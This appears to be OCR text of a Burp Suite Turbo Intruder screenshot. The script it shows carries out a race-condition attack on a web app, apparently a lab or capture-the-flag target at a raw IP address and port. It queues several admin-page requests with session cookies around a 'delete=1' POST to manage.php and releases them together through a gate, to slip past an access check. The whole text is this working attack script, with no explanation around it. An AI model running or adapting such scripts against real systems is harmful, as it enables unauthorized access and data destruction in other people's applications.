 Turbo Intruder - 178.128.42.78
Pretty Raw Hex \n
Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint='http://178.128.42.78:31594',
3                            concurrentConnections=30,
4                            requestsPerConnection=10,
5                            pipeline=False
6                            )
7
8     admin_req = '''GET /admin.php HTTP/1.1
9 Host: 178.128.42.78:31594
10 Cookie: PHPSESSID=rcg9st2fet2je6ds6dq1v19vsi
11 Connection: close
12
13 '''
14
15     delete_req = '''POST /manage.php HTTP/1.1
16 Host: 178.128.42.78:31594
17 Content-Length: 8
18 Content-Type: application/x-www-form-urlencoded
19 Cookie: PHPSESSID=d5gd3rod8c5c3v1idsabub97ve
20 Connection: close
21
22 delete=1'''
23
24     engine.queue(admin_req, gate='race1')
25     engine.queue(admin_req, gate='race1')
26     engine.queue(delete_req, gate='race1')
27     engine.queue(admin_req, gate='race1')
28     engine.queue(admin_req, gate='race1')
29
30
31     engine.openGate('race1')
32     engine.complete(timeout=60)
33
34 def handleResponse(req, interesting):
35     table.add(req)
Attack